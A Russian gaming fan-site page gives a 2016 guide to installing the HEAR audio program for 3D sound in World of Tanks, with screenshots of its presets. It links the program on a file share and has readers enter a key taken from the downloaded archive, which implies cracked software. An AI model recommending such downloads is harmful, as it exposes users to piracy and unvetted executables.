

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wot-info.ru/3d-sound-v-wot/
body_size: 18714
content:
<!DOCTYPE html><html lang="ru-RU"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&amp;display=swap" /><link media="all" href="https://wot-info.ru/wp-content/cache/autoptimize/css/autoptimize_ed03f90bb0f18ecf2fdc5921cd191f97.css" rel="stylesheet" /><link media="screen" href="https://wot-info.ru/wp-content/cache/autoptimize/css/autoptimize_00df71b5809d374b00ce03791ac8fac1.css" rel="stylesheet" /><title>3D звук в WoT &#8212; Информационный портал Мир Танков (Инвайт-коды)</title><meta name='robots' content='max-image-preview:large' /><link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wot-info.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwot-info.ru%2F3d-sound-v-wot%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wot-info.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwot-info.ru%2F3d-sound-v-wot%2F&#038;format=xml" /><link rel="https://api.w.org/" href="https://wot-info.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wot-info.ru/wp-json/wp/v2/posts/3293" /><link rel="prefetch" href="https://wot-info.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="preload" href="https://wot-info.ru/wp-content/uploads/2016/08/sound_wot.jpg" as="image" crossorigin><link rel="icon" href="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-32x32.png" sizes="32x32" /><link rel="icon" href="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-180x180.png" /><meta name="msapplication-TileImage" content="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-270x270.png" /> <script>var ajaxUrlFlatPM = "https://wot-info.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script> </head><body class="wp-singular post-template-default single single-post postid-3293 single-format-standard custom-background wp-theme-root debranding-page  group-blog"><div class="debrand-wrap" style="width:1200px!important; max-width: 100% !important; margin: 0 auto !important; z-index: 5; position: relative;  "><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#main"><!--noindex-->Перейти к контенту<!--/noindex--></a><header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader"><div class="site-header-inner"><div class="site-branding"><div class="site-logotype"><a href="https://wot-info.ru/"><img src="https://wot-info.ru/wp-content/uploads/2017/09/wot-info.ru_.png" width="276" height="53" alt="Информационный портал Мир Танков (Инвайт-коды)"></a></div></div><div class="mob-hamburger"><span></span></div></div></header><nav id="site-navigation" class="main-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner"><div class="menu-777-container"><ul id="header_menu" class="menu"><li id="menu-item-31964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31964"><a href="https://wot-info.ru/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH&#038;customize_changeset_uuid=619fba12-9782-4597-a92a-77fb535cb647&#038;customize_messenger_channel=preview-0">РЕГИСТРАЦИЯ</a></li><li id="menu-item-27717" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27717"><a href="https://wot-info.ru/maksimalnaja-sborka/">Вредные советы</a></li><li id="menu-item-32376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32376"><a href="https://wot-info.ru/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH&#038;customize_changeset_uuid=619fba12-9782-4597-a92a-77fb535cb647&#038;customize_messenger_channel=preview-0">Инвайт-код</a></li><li id="menu-item-27716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27716"><a href="https://wot-info.ru/wargaming/">WARGAMING</a></li><li id="menu-item-27714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27714"><a href="https://wot-info.ru/v-razrabotke/">В разработке</a></li><li id="menu-item-27715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27715"><a href="https://wot-info.ru/instr/">Инструкции</a></li><li id="menu-item-27804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27804"><a href="https://wot-info.ru/tankopediya/">Танкопедия</a></li></ul></div></div></nav><div id="content" class="site-content container"><div itemscope itemtype="http://schema.org/Article"><div id="primary" class="content-area"><main id="main" class="site-main"><article id="post-3293" class="post-3293 post type-post status-publish format-standard has-post-thumbnail  category-dopprogr category-guide"><header class="entry-header"><h1 class="entry-title" itemprop="headline">3D звук в WoT</h1></header><div class="page-separator"></div><div class="entry-content" itemprop="articleBody"><div class="flat_pm_start"></div><p style="text-align: justify;">Играя в World of Tanks бывает не хватает самого малого, а именного объемного звучания, чтобы любимая игра отражалась в наилучших красках<span id="more-3293"></span>, а для этого поможет специальная звуковая программа <span style="color: #0000ff;"><strong><a style="color: #0000ff;" href="https://yadi.sk/d/Zf_zgiSluFvQX"><strong>HEAR (скачать)</strong></a></strong></span>. Программа не требует углубленных познаний и не сжирает огромное количество оперативной памяти. Достаточно просто установить и выбрать необходимый <strong>Preset</strong>. В целом, программа усиливает или уменьшает басы, а также  постепенно уменьшает интенсивность звука при многократных отражениях в зависимости от выбранного пресета.</p><p style="text-align: justify;">Для игры World of Tanks в «<strong>Simulator H</strong>», звук становится намного глубже, особенно разницу можно уловить при выстрелах из советских калибров <em>152 мм</em> или британских калибров <em>183 мм</em> противотанковых установок.<br /> <span id="ctrlcopy"><br /> </span></p><p><a href="https://wot-info.ru/3d-sound-v-wot/sound_world-tanks/" rel="attachment wp-att-3294"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="size-full wp-image-3294 aligncenter lazyload" src="[data-uri]" alt="sound_world-tanks" width="504" height="382" sizes="(max-width: 504px) 100vw, 504px" data-src="https://wot-info.ru/wp-content/uploads/2016/08/sound_world-tanks.png" data-srcset="https://wot-info.ru/wp-content/uploads/2016/08/sound_world-tanks.png 504w, https://wot-info.ru/wp-content/uploads/2016/08/sound_world-tanks-300x227.png 300w"><meta itemprop="width" content="504"><meta itemprop="height" content="382"></span></a> <a href="https://wot-info.ru/3d-sound-v-wot/sound_world-tanks1/" rel="attachment wp-att-3295"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter wp-image-3295 lazyload" src="[data-uri]" alt="sound_world-tanks1" width="504" height="384" sizes="(max-width: 504px) 100vw, 504px" data-src="https://wot-info.ru/wp-content/uploads/2016/08/sound_world-tanks1.png" data-srcset="https://wot-info.ru/wp-content/uploads/2016/08/sound_world-tanks1.png 506w, https://wot-info.ru/wp-content/uploads/2016/08/sound_world-tanks1-300x229.png 300w"><meta itemprop="width" content="504"><meta itemprop="height" content="384"></span></a> <a href="https://wot-info.ru/3d-sound-v-wot/sound_world-tanks3/" rel="attachment wp-att-3296"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="aligncenter wp-image-3296 lazyload" src="[data-uri]" alt="sound_world-tanks3" width="504" height="394" sizes="auto, (max-width: 504px) 100vw, 504px" data-src="https://wot-info.ru/wp-content/uploads/2016/08/sound_world-tanks3.png" data-srcset="https://wot-info.ru/wp-content/uploads/2016/08/sound_world-tanks3.png 495w, https://wot-info.ru/wp-content/uploads/2016/08/sound_world-tanks3-300x235.png 300w"><meta itemprop="width" content="504"><meta itemprop="height" content="394"></span></a> <a href="https://wot-info.ru/3d-sound-v-wot/sound_world-tanks4/" rel="attachment wp-att-3297"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="size-full wp-image-3297 aligncenter lazyload" src="[data-uri]" alt="sound_world-tanks4" width="496" height="383" sizes="auto, (max-width: 496px) 100vw, 496px" data-src="https://wot-info.ru/wp-content/uploads/2016/08/sound_world-tanks4.png" data-srcset="https://wot-info.ru/wp-content/uploads/2016/08/sound_world-tanks4.png 496w, https://wot-info.ru/wp-content/uploads/2016/08/sound_world-tanks4-300x232.png 300w"><meta itemprop="width" content="496"><meta itemprop="height" content="383"></span></a> <a href="https://wot-info.ru/3d-sound-v-wot/sound_world-tanks5/" rel="attachment wp-att-3298"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="size-full wp-image-3298 aligncenter lazyload" src="[data-uri]" alt="sound_world-tanks5" width="493" height="384" sizes="auto, (max-width: 493px) 100vw, 493px" data-src="https://wot-info.ru/wp-content/uploads/2016/08/sound_world-tanks5.png" data-srcset="https://wot-info.ru/wp-content/uploads/2016/08/sound_world-tanks5.png 493w, https://wot-info.ru/wp-content/uploads/2016/08/sound_world-tanks5-300x234.png 300w"><meta itemprop="width" content="493"><meta itemprop="height" content="384"></span></a> <a href="https://wot-info.ru/3d-sound-v-wot/sound_world-tanks6/" rel="attachment wp-att-3299"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="aligncenter wp-image-3299 lazyload" src="[data-uri]" alt="sound_world-tanks6" width="504" height="393" data-src="https://wot-info.ru/wp-content/uploads/2016/08/sound_world-tanks6.png"><meta itemprop="width" content="504"><meta itemprop="height" content="393"></span></a> <a href="https://wot-info.ru/3d-sound-v-wot/sound_world-tanks7/" rel="attachment wp-att-3300"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="size-full wp-image-3300 aligncenter lazyload" src="[data-uri]" alt="sound_world-tanks7" width="494" height="383" sizes="auto, (max-width: 494px) 100vw, 494px" data-src="https://wot-info.ru/wp-content/uploads/2016/08/sound_world-tanks7.png" data-srcset="https://wot-info.ru/wp-content/uploads/2016/08/sound_world-tanks7.png 494w, https://wot-info.ru/wp-content/uploads/2016/08/sound_world-tanks7-300x233.png 300w"><meta itemprop="width" content="494"><meta itemprop="height" content="383"></span></a> <a href="https://wot-info.ru/3d-sound-v-wot/sound_world-tanks8/" rel="attachment wp-att-3301"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="size-full wp-image-3301 aligncenter lazyload" src="[data-uri]" alt="sound_world-tanks8" width="494" height="389" sizes="auto, (max-width: 494px) 100vw, 494px" data-src="https://wot-info.ru/wp-content/uploads/2016/08/sound_world-tanks8.png" data-srcset="https://wot-info.ru/wp-content/uploads/2016/08/sound_world-tanks8.png 494w, https://wot-info.ru/wp-content/uploads/2016/08/sound_world-tanks8-300x236.png 300w"><meta itemprop="width" content="494"><meta itemprop="height" content="389"></span></a></p><p style="text-align: center;">Нажимаем кружок с вопросительным знаком и выбираем пункт <strong>&#171;Enter serial&#187;</strong><a href="https://wot-info.ru/3d-sound-v-wot/sound_world-tanks9/" rel="attachment wp-att-3302"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="size-full wp-image-3302 aligncenter lazyload" src="[data-uri]" alt="sound_world-tanks9" width="617" height="391" sizes="auto, (max-width: 617px) 100vw, 617px" data-src="https://wot-info.ru/wp-content/uploads/2016/08/sound_world-tanks9.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2016/08/sound_world-tanks9.jpg 617w, https://wot-info.ru/wp-content/uploads/2016/08/sound_world-tanks9-300x190.jpg 300w"><meta itemprop="width" content="617"><meta itemprop="height" content="391"></span></a></p><p style="text-align: center;">Вводим key, которые имеется в скаченном архиве и нажимаем <strong>&#171;OK&#187;</strong></p><p style="text-align: center;"><a href="https://wot-info.ru/3d-sound-v-wot/sound_world-tanks10/" rel="attachment wp-att-3303"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="size-full wp-image-3303 aligncenter lazyload" src="[data-uri]" alt="sound_world-tanks10" width="340" height="175" sizes="auto, (max-width: 340px) 100vw, 340px" data-src="https://wot-info.ru/wp-content/uploads/2016/08/sound_world-tanks10.png" data-srcset="https://wot-info.ru/wp-content/uploads/2016/08/sound_world-tanks10.png 340w, https://wot-info.ru/wp-content/uploads/2016/08/sound_world-tanks10-300x154.png 300w"><meta itemprop="width" content="340"><meta itemprop="height" content="175"></span></a></p><p style="text-align: center;">Далее выбираем <strong>Preset</strong> &#8212; <strong>Games </strong>и <strong>&#171;Simulator-H&#187;</strong>, программа настроена на игровой звук <em>World of Tanks</em>.</p><p style="text-align: center;"><a href="https://wot-info.ru/3d-sound-v-wot/sound_world-tanks11/" rel="attachment wp-att-3304"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="aligncenter wp-image-3304 lazyload" src="[data-uri]" alt="sound_world-tanks11" width="650" height="376" sizes="auto, (max-width: 650px) 100vw, 650px" data-src="https://wot-info.ru/wp-content/uploads/2016/08/sound_world-tanks11.png" data-srcset="https://wot-info.ru/wp-content/uploads/2016/08/sound_world-tanks11.png 727w, https://wot-info.ru/wp-content/uploads/2016/08/sound_world-tanks11-300x174.png 300w"><meta itemprop="width" content="650"><meta itemprop="height" content="376"></span></a></p><p style="text-align: center;">Когда необходим обычный звук, то переключаем <strong>&#171;Simulator-H&#187; </strong>в <strong>&#171;Default Preset&#187;</strong></p><p style="text-align: center;"><a href="https://wot-info.ru/3d-sound-v-wot/sound_world-tanks12/" rel="attachment wp-att-3305"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="aligncenter wp-image-3305 lazyload" src="[data-uri]" alt="sound_world-tanks12" width="650" height="408" sizes="auto, (max-width: 650px) 100vw, 650px" data-src="https://wot-info.ru/wp-content/uploads/2016/08/sound_world-tanks12.png" data-srcset="https://wot-info.ru/wp-content/uploads/2016/08/sound_world-tanks12.png 613w, https://wot-info.ru/wp-content/uploads/2016/08/sound_world-tanks12-300x188.png 300w"><meta itemprop="width" content="650"><meta itemprop="height" content="408"></span></a></p><p style="text-align: center;">Незабываем, что регулятор громкости программы <strong>HEAR</strong>, имеет отдельный звуковой в микшер, который регулируется.</p><p style="text-align: center;"><a href="https://wot-info.ru/3d-sound-v-wot/sound_world-tanks13/" rel="attachment wp-att-3306"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="size-full wp-image-3306 aligncenter lazyload" src="[data-uri]" alt="sound_world-tanks13" width="186" height="302" sizes="auto, (max-width: 186px) 100vw, 186px" data-src="https://wot-info.ru/wp-content/uploads/2016/08/sound_world-tanks13.png" data-srcset="https://wot-info.ru/wp-content/uploads/2016/08/sound_world-tanks13.png 186w, https://wot-info.ru/wp-content/uploads/2016/08/sound_world-tanks13-185x300.png 185w"><meta itemprop="width" content="186"><meta itemprop="height" content="302"></span></a></p><div class="flat_pm_end"></div></div></article><div class="entry-footer"></div><div class="b-share b-share--post"><div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div> <span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fwot-info.ru%2F3d-sound-v-wot%2F"></span> <span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwot-info.ru%2F3d-sound-v-wot%2F"></span> <span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=3D+%D0%B7%D0%B2%D1%83%D0%BA+%D0%B2+WoT&url=https%3A%2F%2Fwot-info.ru%2F3d-sound-v-wot%2F"></span> <span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fwot-info.ru%2F3d-sound-v-wot%2F"></span> <span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=3D+%D0%B7%D0%B2%D1%83%D0%BA+%D0%B2+WoT%20https%3A%2F%2Fwot-info.ru%2F3d-sound-v-wot%2F"></span> <span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=3D+%D0%B7%D0%B2%D1%83%D0%BA+%D0%B2+WoT%20https%3A%2F%2Fwot-info.ru%2F3d-sound-v-wot%2F"></span> <span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fwot-info.ru%2F3d-sound-v-wot%2F&text=3D+%D0%B7%D0%B2%D1%83%D0%BA+%D0%B2+WoT"></span></div><meta itemprop="author" content="Администратор"><meta itemprop="datePublished" content="2016-08-16T14:56:06+03:00"/><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://wot-info.ru/3d-sound-v-wot/" content="3D звук в WoT"><meta itemprop="dateModified" content="2016-10-30"><meta itemprop="datePublished" content="2016-08-16T14:56:06+03:00"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://wot-info.ru/wp-content/uploads/2017/09/wot-info.ru_.png" alt="Информационный портал Мир Танков (Инвайт-коды)"></div><meta itemprop="name" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="telephone" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="address" content="https://wot-info.ru"></div><div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items"><div id="post-5882" class="post-card post-card-related post-5882 post type-post status-publish format-standard has-post-thumbnail  category-guide tag-lgotnye-tanki-v-world-of-tanks-spisok"><div class="post-card__image"><a href="https://wot-info.ru/lgotnyie-tanki-v-world-of-tanks-spisok/"><img width="252" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 252px) 100vw, 252px" data-src="https://wot-info.ru/wp-content/uploads/2016/12/lgotnyie-tanki-v-world-of-tanks-spisok-wot.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2016/12/lgotnyie-tanki-v-world-of-tanks-spisok-wot.jpg 800w, https://wot-info.ru/wp-content/uploads/2016/12/lgotnyie-tanki-v-world-of-tanks-spisok-wot-768x427.jpg 768w"><div class="entry-meta"><span class="entry-category"><span>Руководство WoT</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 9</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/lgotnyie-tanki-v-world-of-tanks-spisok/">Льготные танки в World of Tanks список</a></div></header><div class="post-card__content">Техника, принимавшая участие в реальных боевых действиях буквально притягивает сильный пол. С юных лет</div></div><div id="post-31115" class="post-card post-card-related post-31115 post type-post status-publish format-standard has-post-thumbnail  category-world-of-tanks category-vsjo-dlja-tankista category-dopprogr"><div class="post-card__image"><a href="https://wot-info.ru/vtoroj-sezon-boevogo-propuska-v-world-of-tanks/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2020/08/screeщn6-330x140.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2020/08/screeщn6-330x140.jpg 330w, https://wot-info.ru/wp-content/uploads/2020/08/screeщn6-770x330.jpg 770w"><div class="entry-meta"><span class="entry-category"><span>World of TANKS</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/vtoroj-sezon-boevogo-propuska-v-world-of-tanks/">Второй сезон боевого пропуска в World of Tanks</a></div></header><div class="post-card__content">Второй сезон боевого пропуска близится к завершению, в связи, с чем у танкистов возникает</div></div><div id="post-5876" class="post-card post-card-related post-5876 post type-post status-publish format-standard has-post-thumbnail  category-dopprogr category-instr tag-xvm-aktivatsiya-ofitsialnyy-sayt-world-of-tanks"><div class="post-card__image"><a href="https://wot-info.ru/xvm-aktivatsiya-ofitsialnyiy-sayt-world-of-tanks/"><img width="249" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="Xvm активация официальный сайт World of Tank" decoding="async" loading="lazy" sizes="auto, (max-width: 249px) 100vw, 249px" data-src="https://wot-info.ru/wp-content/uploads/2016/12/xvm-aktivatsiya-ofitsialnyiy-sayt-world-of-tanks.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2016/12/xvm-aktivatsiya-ofitsialnyiy-sayt-world-of-tanks.jpg 800w, https://wot-info.ru/wp-content/uploads/2016/12/xvm-aktivatsiya-ofitsialnyiy-sayt-world-of-tanks-300x169.jpg 300w, https://wot-info.ru/wp-content/uploads/2016/12/xvm-aktivatsiya-ofitsialnyiy-sayt-world-of-tanks-768x432.jpg 768w"><div class="entry-meta"><span class="entry-category"><span>Доп. программы</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/xvm-aktivatsiya-ofitsialnyiy-sayt-world-of-tanks/">Xvm активация официальный сайт World of Tanks</a></div></header><div class="post-card__content">Если вы решили начать играть в world of tanks, то необходимо скачать специальное приложение</div></div><div id="post-13266" class="post-card post-card-related post-13266 post type-post status-publish format-standard has-post-thumbnail  category-novosti category-guide tag-t95e2-kak-poluchit"><div class="post-card__image"><a href="https://wot-info.ru/t95e2-kak-poluchit/"><img width="248" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 248px) 100vw, 248px" data-src="https://wot-info.ru/wp-content/uploads/2016/06/T95E21.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2016/06/T95E21.jpg 787w, https://wot-info.ru/wp-content/uploads/2016/06/T95E21-300x169.jpg 300w, https://wot-info.ru/wp-content/uploads/2016/06/T95E21-768x433.jpg 768w"><div class="entry-meta"><span class="entry-category"><span>Новости/Акции</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 3</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/t95e2-kak-poluchit/">Т95Е2 как получить?</a></div></header><div class="post-card__content">В далёком 2014 году, компания WARGAMING запустила бессрочную акцию, которая даёт возможность каждому игроку</div></div><div id="post-12920" class="post-card post-card-related post-12920 post type-post status-publish format-standard has-post-thumbnail  category-novosti category-guide tag-moi-kupony-v-world-of-tanks"><div class="post-card__image"><a href="https://wot-info.ru/moi-kupony-v-world-of-tanks/"><img width="240" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 240px) 100vw, 240px" data-src="https://wot-info.ru/wp-content/uploads/2017/06/moi-kupony-v-world-of-tanks-7.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2017/06/moi-kupony-v-world-of-tanks-7.jpg 774w, https://wot-info.ru/wp-content/uploads/2017/06/moi-kupony-v-world-of-tanks-7-768x447.jpg 768w"><div class="entry-meta"><span class="entry-category"><span>Новости/Акции</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 4</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/moi-kupony-v-world-of-tanks/">Мои купоны в World of Tanks</a></div></header><div class="post-card__content">На официальном сайте Wargaming в личном кабинете добавилась новая графа ввода &#8212; https:// wargaming net/shop/coupons/ </div></div><div id="post-7593" class="post-card post-card-related post-7593 post type-post status-publish format-standard has-post-thumbnail  category-guide tag-prokachka-akkauntov-world-of-tanks"><div class="post-card__image"><a href="https://wot-info.ru/prokachka-akkauntov-world-of-tanks/"><img width="252" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 252px) 100vw, 252px" data-src="https://wot-info.ru/wp-content/uploads/2016/12/world-of-tanks-2017.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2016/12/world-of-tanks-2017.jpg 800w, https://wot-info.ru/wp-content/uploads/2016/12/world-of-tanks-2017-768x427.jpg 768w"><div class="entry-meta"><span class="entry-category"><span>Руководство WoT</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 1</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/prokachka-akkauntov-world-of-tanks/">Прокачка аккаунтов World of Tanks</a></div></header><div class="post-card__content">Игра World of Tanks относится к жанру ММО-экшен, но она примечательна ещё тем, что</div></div></div></div></main></div></div><aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"><div id="custom_html-35" class="widget_text widget widget_custom_html"><div class="widget-header">ИНВАЙТ-ССЫЛКА МИР ТАНКОВ</div><div class="textwidget custom-html-widget"><a href="/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH" target="_blank" onclick="ym(37058955,'reachGoal','sidebar-wot-other')"> <img src="[data-uri]" width="300" height="246" alt="Раздача подарков Мир Танков" class="lazyload" data-src="/CPA_300x300_LG_MT.jpg"></a><center>Нажмите "ПОЛУЧИТЬ", при регистрации <br>Для новых игроков:<br>T-34-M-54, ИС-2, Matilda LVT <br><span style="color: #e65c00;">5500 золота и 10 000 000 кредитов</span><br> 100 дней танкового премиум аккаунта<br> 500 000 опыта
x300 личный резервов</center> <br><p class="buttond" style="text-align: center;"><a style="cursor: pointer; font-size: 18px; text-decoration: none; padding: 10px 20px; color: #ffffff; background-color: #cb3f0a; border-radius: 5px; border: 3px solid #;" href="/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH" rel="noopener" target="_blank" onclick="ym(37058955,'reachGoal','sidebar-wot-other')">ПОЛУЧИТЬ</a></p></div></div><div id="custom_html-36" class="widget_text widget widget_custom_html"><div class="widget-header">ИНВАЙТ-ССЫЛКА МИР КОРАБЛЕЙ</div><div class="textwidget custom-html-widget"><a href="/wows-sidebar?erid=CQH36pWzJq6EUH63cfusSYDd6rqdkrY3WseXyHTr53gSzH" target="_blank"> <img src="[data-uri]" alt="Раздача подарков Мир Кораблей" class="lazyload" data-src="Banners_yandex_1 320_320.jpg"> </a><center>Получи:
60 дней премиум аккаунта,
5,000 дублонов,
x10 суперконтейнеров
Премиум линкор VI уровня!!!
 при регистрации <a href="/wows-sidebar?erid=CQH36pWzJq6EUH63cfusSYDd6rqdkrY3WseXyHTr53gSzH" target="_blank">по ссылке</a></center> <br><p class="buttond" style="text-align: center;"><a style="cursor: pointer; font-size: 18px; text-decoration: none; padding: 10px 20px; color: #ffffff; background-color: #cb3f0a; border-radius: 5px; border: 3px solid #;" href="/wows-sidebar?erid=CQH36pWzJq6EUH63cfusSYDd6rqdkrY3WseXyHTr53gSzH" rel="noopener" target="_blank">ПОЛУЧИТЬ</a></p></div></div></aside></div><div class="footer-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner"><div class="menu-up2-container"><ul id="footer_menu" class="menu"><li id="menu-item-11517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11517"><a href="https://wot-info.ru/novosti/">Новости/Акции</a><ul class="sub-menu"><li id="menu-item-4974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4974"><a href="https://wot-info.ru/world-of-tanks/">World of TANKS</a></li><li id="menu-item-4978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4978"><a href="https://wot-info.ru/world-of-warships/">World of WARSHIPS</a></li><li id="menu-item-4975" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4975"><a href="https://wot-info.ru/world-of-tanks-blitz/">World of Tanks BLITZ</a></li></ul></li><li id="menu-item-20112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20112"><a href="https://wot-info.ru/novosti-igr/">ИГРЫ</a></li><li id="menu-item-12195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12195"><a href="https://wot-info.ru/playerunknowns-battlegrounds/">| PUBG |</a><ul class="sub-menu"><li id="menu-item-12201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12201"><a href="https://wot-info.ru/playerunknowns-battlegrounds/guides/">Гайды</a></li><li id="menu-item-12200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12200"><a href="https://wot-info.ru/playerunknowns-battlegrounds/faq/">FAQ</a></li></ul></li><li id="menu-item-4979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4979"><a href="https://wot-info.ru/bonus/">Бонусы WoT</a><ul class="sub-menu"><li id="menu-item-4980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4980"><a href="https://wot-info.ru/bonus/code/">Бонус-код</a></li><li id="menu-item-4981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4981"><a href="https://wot-info.ru/invajt-kody-dlja-mir-tankov/invate/">Инвайт-код</a></li><li id="menu-item-4982" 